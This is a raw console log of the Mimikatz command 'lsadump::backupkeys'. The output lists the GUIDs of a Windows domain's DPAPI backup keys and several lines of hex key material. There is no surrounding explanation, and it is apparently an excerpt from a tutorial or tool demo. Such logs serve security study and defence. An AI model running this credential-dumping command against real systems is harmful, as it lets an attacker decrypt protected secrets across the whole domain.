 mimikatz # lsadump::backupkeys
Current prefered key:       {f6a896a7-868c-449c-96e4-f595f4171a98}
* RSA key
Exportable key : YES
Key size       : 2048
Compatibility prefered key: {3b5e20eb-49dc-43ed-a27e-73b825167bcd}
* Legacy key
8f0322d3b97bcd7117b58534edbef025607cc85eb6310e77599867bd89425981
4beac0aa28fdf21bbe9e1174f8336f4bab6a06b3a2cc4caaa9881e558ef4f006
5fb18d6e946237871427f7214b74fc672d01a01dac2971c9a49c2fe9d1236baf
e5ecb8b71e87e7e1c719ee75ba8f234e8d96de0c73270857d1b2002e59e61adb
154c2bf0a350be63756863a292ae5454f468bccb71d22326e899a22b979922b6
e7e255bd4b7b558b4c1e83791632d4e12ff73b8a05ca551415042c65710d2e50
4c3faa4fa4748b57104e335ffe7c5cdddc4222b04644e9a7a9ef13dd797df71f
e180cc329742ea53772f2bf96fa6b1e67fcd69505a8943d3724ad23e0b53793a